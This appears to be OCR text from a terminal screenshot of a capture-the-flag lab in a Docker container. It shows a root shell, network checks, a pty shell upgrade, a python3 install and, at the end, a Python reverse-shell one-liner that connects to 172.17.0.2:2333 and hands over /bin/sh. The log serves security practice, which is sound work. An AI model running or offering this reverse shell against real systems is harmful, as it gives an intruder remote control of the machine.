 root@33f11b1af509: /
⌥⌘1
..ts/ctf_images (-zsh) ⌘1 ~/projects (-zsh) ⌘2 root@33f11b1af509: / (com.docker.cli) ⌘3 ~/projects/temp (-zsh) ⌘4
100% 14 GB 1.0 kB↓ 1.0 kB↑ ~/Downloads 12/29, 5:45 PM
root@33f11b1af509: / (com.docker.cli)
run
sbin
srv
sys
tmp
usr
var
# whoami
root
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
        RX packets 9522  bytes 13271235 (13.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4636  bytes 257837 (257.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
# python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 4: python: not found
# python3 -c "import pty;pty.spawn('/bin/bash')"
root@33f11b1af509:/# ls
ls
a    boot  etc   lib    lib64   media  opt   root  sbin  sys  usr
bin  dev   home  lib32  libx32  mnt    proc  run   srv   tmp  var
root@33f11b1af509:/# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
        RX packets 9542  bytes 13272624 (13.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4652  bytes 260159 (260.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@33f11b1af509:/#
root@33f11b1af509: / (com.docker.cli)
64 3.10.6-1~22.04.2 [1832 kB]
Get:4 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3.10-minimal amd64
 3.10.6-1~22.04.2 [2251 kB]
Get:5 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libpython3.10-minimal am
d64 3.10.6-1~22.04.2 [810 kB]
Get:6 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3-minimal amd64 3.
10.6-1~22.04 [24.3 kB]
Get:7 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 python3 amd64 3.10.6-1~2
2.04 [22.8 kB]
Get:8 http://archive.ubuntu.com/ubuntu jammy-updates/main amd64 libpython3-stdlib amd64
3.10.6-1~22.04 [6910 B]
Fetched 7398 kB in 7s (1037 kB/s)
debconf: delaying package configuration, since apt-utils is not installed
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../libpython3.10_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../python3.10_3.10.6-1~22.04.2_amd64.deb ...
Unpacking python3.10 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../libpython3.10-stdlib_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10-stdlib:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../python3.10-minimal_3.10.6-1~22.04.2_amd64.deb ...
Unpacking python3.10-minimal (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Preparing to unpack .../libpython3.10-minimal_3.10.6-1~22.04.2_amd64.deb ...
Unpacking libpython3.10-minimal:amd64 (3.10.6-1~22.04.2) over (3.10.4-3ubuntu0.1) ...
Setting up libpython3.10-minimal:amd64 (3.10.6-1~22.04.2) ...
Setting up python3.10-minimal (3.10.6-1~22.04.2) ...
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../python3-minimal_3.10.6-1~22.04_amd64.deb ...
Unpacking python3-minimal (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Setting up python3-minimal (3.10.6-1~22.04) ...
(Reading database ... 18357 files and directories currently installed.)
Preparing to unpack .../python3_3.10.6-1~22.04_amd64.deb ...
running python pre-rtupdate hooks for python3.10...
Unpacking python3 (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Preparing to unpack .../libpython3-stdlib_3.10.6-1~22.04_amd64.deb ...
Unpacking libpython3-stdlib:amd64 (3.10.6-1~22.04) over (3.10.4-0ubuntu2) ...
Setting up libpython3.10-stdlib:amd64 (3.10.6-1~22.04.2) ...
Setting up libpython3-stdlib:amd64 (3.10.6-1~22.04) ...
Setting up libpython3.10:amd64 (3.10.6-1~22.04.2) ...
Setting up python3.10 (3.10.6-1~22.04.2) ...
Setting up python3 (3.10.6-1~22.04) ...
running python rtupdate hooks for python3.10...
running python post-rtupdate hooks for python3.10...
Processing triggers for libc-bin (2.35-0ubuntu3.1) ...
root@33f11b1af509:/# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(("172.17.0.2",2333));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
bash: python: command not found
root@33f11b1af509:/# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("172.17.0.2",2333));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'